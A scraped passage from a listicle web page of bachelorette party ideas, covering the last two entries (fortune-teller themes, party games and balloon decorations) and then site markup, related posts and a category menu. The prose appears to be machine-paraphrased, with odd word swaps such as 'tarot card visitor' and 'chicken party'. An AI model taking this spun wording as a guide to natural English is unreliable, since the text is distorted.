<p><img title="atlbacheloretteresource" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-awesome-atl-bachelorette-resource-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-awesome-atl-bachelorette-resource-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Atl Bachelorette Resource</b>. Source Image: <a href="https://atlbacheloretteresource.files.wordpress.com/2013/11/c1b9ec8e251cdff4b84f325da67645e4.jpg" target="_blank" rel="noopener noreferrer">atlbacheloretteresource.wordpress.com</a>. Visit this site for details: <a href="https://atlbacheloretteresource.wordpress.com/" target="_blank" rel="noopener noreferrer">atlbacheloretteresource.wordpress.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Every soon-to-be-bride is considering her future, so why not transform this right into a bachelorette party theme by hiring an astrologist, fortune teller, or tarot card visitor to find to your home. Arrange for each party guest to obtain a brief analysis, with a much longer featured reading for the bride. This bachelorette party idea is a wonderful one for decorating&#8211; utilize your imagination to turn your living-room into a foreteller&#8217;s parlor, full with state of mind illumination, drapes of fabric, and also wonderful scents.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Such_a_perfect_game_for_the_bridal_shower_or_bachelorette">21. Such a perfect game for the bridal shower or bachelorette</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-such-a-perfect-game-for-the-bridal-shower-or-bachelorette-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-such-a-perfect-game-for-the-bridal-shower-or-bachelorette-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Such a perfect game for the bridal shower or bachelorette</b>. Source Image: <a href="https://i.pinimg.com/originals/15/fc/11/15fc11eb3801bd98880389564dfe3474.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/541909767645059446/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
You can plan some bachelorette party games, such as Suck for a Buck&#8211; where a bride wears a sweet necklace with a tee that advertises a suck of the necklace for a buck. Another one is a scavenger hunt or similar game, where the new bride has to discover products such as prophylactics, men&#8217;s phone numbers, alcoholic drink straws, and so on or total jobs such as obtaining 5 people to agree to let her sign their stomach.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Bridal_Shower_Decorations_Mylar_Letters_Balloon_Kit_Bride">22. Bridal Shower Decorations Mylar Letters Balloon Kit Bride</span></h2>
<p><img title="bridal shower decorations mylar letters" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bridal-shower-decorations-mylar-letters-balloon-kit-bride-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-new-bridal-shower-decorations-mylar-letters-balloon-kit-bride-of-wedding-bachelorette-party-ideas.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bridal Shower Decorations Mylar Letters Balloon Kit Bride</b>. Source Image: <a href="https://img1.etsystatic.com/073/3/6847326/il_570xN.813318633_7sca.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/243272958/bridal-shower-decorations-mylar-letters" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Toss out your typical bachelorette party ideas and get imaginative&#8211; a bachelorette party can be anything you desire it to be! And to aid, we&#8217;re sharing our favored alternative ideas for a chicken party she&#8217;ll never neglect. Whether she&#8217;s a food lover, an ambitious yogi, or simply requires to obtain away, this listing will certainly assist lead you there.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-24 16:13:08. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/wedding-bachelorette/" rel="tag">wedding bachelorette</a><a href="https://coolandfantastic.com/tag/wedding-bachelorette-party/" rel="tag">wedding bachelorette party</a><a href="https://coolandfantastic.com/tag/wedding-bachelorette-party-ideas/" rel="tag">wedding bachelorette party ideas</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="259743" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/wedding-bachelorette-party-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%2022%20Wedding%20Bachelorette%20Party%20Ideas%20-%20https://coolandfantastic.com/wedding-bachelorette-party-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/friends-becoming-family-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Best Ideas Friends Becoming Family Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/original-wedding-vows/">
					<div class="pagi-text">
						<h5 class="next-title">The Best original Wedding Vows</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-April%20Bachelorette%20Party%20Ideas%20Awesome%20Pin%20by%20Amanda%20Challeen%20On%20Party%20In%202019-904480.png" href="https://coolandfantastic.com/april-bachelorette-party-ideas/" title="22 Ideas for April Bachelorette Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/april-bachelorette-party-ideas/">22 Ideas for April Bachelorette Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-15T19:34:58+00:00">September 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Ideas%20Austin%20Beautiful%20Cool%20Ideas%20for%20A%20Bachelorette%20Party%20In%20Austin%20365%20Things-911072.png" href="https://coolandfantastic.com/bachelorette-party-ideas-austin/" title="22 Best Bachelorette Party Ideas Austin">
																			</a>
										<h3><a href="https://coolandfantastic.com/bachelorette-party-ideas-austin/">22 Best Bachelorette Party Ideas Austin</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-31T06:19:52+00:00">July 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Portland%20Bachelorette%20Party%20Ideas%20Elegant%203%20Creative%20Portland%20Bachelorette%20Party%20Ideas-150383.png" href="https://coolandfantastic.com/portland-bachelorette-party-ideas/" title="The top 22 Ideas About Portland Bachelorette Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/portland-bachelorette-party-ideas/">The top 22 Ideas About Portland Bachelorette Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-27T01:34:10+00:00">June 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Home%20Bachelorette%20Party%20Ideas%20New%2035%20Bachelorette%20Party%20Decorations%20that%20are%20Fun%20and%20Affordable-976108.png" href="https://coolandfantastic.com/home-bachelorette-party-ideas/" title="Top 22 Home Bachelorette Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/home-bachelorette-party-ideas/">Top 22 Home Bachelorette Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-21T03:53:30+00:00">April 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Goodie%20Bags%20Ideas%20Best%20Of%20Bachelorette%20Party%20Goo%20Bags%20%20Easy%20event%20Ideas-619855.png" href="https://coolandfantastic.com/bachelorette-party-goodie-bags-ideas/" title="The Best Bachelorette Party Goodie Bags Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/bachelorette-party-goodie-bags-ideas/">The Best Bachelorette Party Goodie Bags Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-09T02:44:41+00:00">January 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Ideas%20In%20Dallas%20Inspirational%20Alyssa%20S%20Dallas%20Bachelorette%20Party%20Weekend-627482.png" href="https://coolandfantastic.com/bachelorette-party-ideas-in-dallas/" title="The top 22 Ideas About Bachelorette Party Ideas In Dallas">
																			</a>
										<h3><a href="https://coolandfantastic.com/bachelorette-party-ideas-in-dallas/">The top 22 Ideas About Bachelorette Party Ideas...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-07T20:20:53+00:00">January 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Ideas%20Long%20island%20Inspirational%20Bachelorette%20Parties%20Brought%20to%20You%20by%20Long%20island%20Pub-317502.png" href="https://coolandfantastic.com/bachelorette-party-ideas-long-island/" title="The top 22 Ideas About Bachelorette Party Ideas Long island">
																			</a>
										<h3><a href="https://coolandfantastic.com/bachelorette-party-ideas-long-island/">The top 22 Ideas About Bachelorette Party Ideas...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-01T23:53:20+00:00">November 1, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Dress%20Ideas%20Awesome%20Cameron%20Chronicles%2030%20Unexpected%20Wedding%20Costs%20Brides-739658.png" href="https://coolandfantastic.com/bachelorette-party-dress-ideas/" title="The 22 Best Ideas for Bachelorette Party Dress Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/bachelorette-party-dress-ideas/">The 22 Best Ideas for Bachelorette Party Dress...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-19T11:25:01+00:00">October 19, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Midwest%20Bachelorette%20Party%20Ideas%20Inspirational%20Planning%20A%20Party%20In%20the%20Midwest%20these%20La%20S%20Rocked%20their-626927.png" href="https://coolandfantastic.com/midwest-bachelorette-party-ideas/" title="The 22 Best Ideas for Midwest Bachelorette Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/midwest-bachelorette-party-ideas/">The 22 Best Ideas for Midwest Bachelorette Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-13T17:03:52+00:00">June 13, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Palm%20Springs%20Bachelorette%20Party%20Ideas%20Unique%20Epic%20Palm%20Springs%20Bachelorette%20Party%20%20Everyday%20Pursuits-385131.png" href="https://coolandfantastic.com/palm-springs-bachelorette-party-ideas/" title="The 22 Best Ideas for Palm Springs Bachelorette Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/palm-springs-bachelorette-party-ideas/">The 22 Best Ideas for Palm Springs Bachelorette...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-04-13T00:35:30+00:00">April 13, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2012" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-April%20Bachelorette%20Party%20Ideas%20Awesome%20Pin%20by%20Amanda%20Challeen%20On%20Party%20In%202019-904480.png" href="https://coolandfantastic.com/april-bachelorette-party-ideas/" title="22 Ideas for April Bachelorette Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/april-bachelorette-party-ideas/" rel="bookmark" title="22 Ideas for April Bachelorette Party Ideas">
												22 Ideas for April Bachelorette Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-15T19:34:58+00:00">September 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Ideas%20Austin%20Beautiful%20Cool%20Ideas%20for%20A%20Bachelorette%20Party%20In%20Austin%20365%20Things-911072.png" href="https://coolandfantastic.com/bachelorette-party-ideas-austin/" title="22 Best Bachelorette Party Ideas Austin"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/bachelorette-party-ideas-austin/" rel="bookmark" title="22 Best Bachelorette Party Ideas Austin">
												22 Best Bachelorette Party Ideas Austin											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-31T06:19:52+00:00">July 31, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Portland%20Bachelorette%20Party%20Ideas%20Elegant%203%20Creative%20Portland%20Bachelorette%20Party%20Ideas-150383.png" href="https://coolandfantastic.com/portland-bachelorette-party-ideas/" title="The top 22 Ideas About Portland Bachelorette Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/portland-bachelorette-party-ideas/" rel="bookmark" title="The top 22 Ideas About Portland Bachelorette Party Ideas">
												The top 22 Ideas About Portland Bachelorette Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-27T01:34:10+00:00">June 27, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Home%20Bachelorette%20Party%20Ideas%20New%2035%20Bachelorette%20Party%20Decorations%20that%20are%20Fun%20and%20Affordable-976108.png" href="https://coolandfantastic.com/home-bachelorette-party-ideas/" title="Top 22 Home Bachelorette Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/home-bachelorette-party-ideas/" rel="bookmark" title="Top 22 Home Bachelorette Party Ideas">
												Top 22 Home Bachelorette Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-21T03:53:30+00:00">April 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Goodie%20Bags%20Ideas%20Best%20Of%20Bachelorette%20Party%20Goo%20Bags%20%20Easy%20event%20Ideas-619855.png" href="https://coolandfantastic.com/bachelorette-party-goodie-bags-ideas/" title="The Best Bachelorette Party Goodie Bags Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/bachelorette-party-goodie-bags-ideas/" rel="bookmark" title="The Best Bachelorette Party Goodie Bags Ideas">
												The Best Bachelorette Party Goodie Bags Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-09T02:44:41+00:00">January 9, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
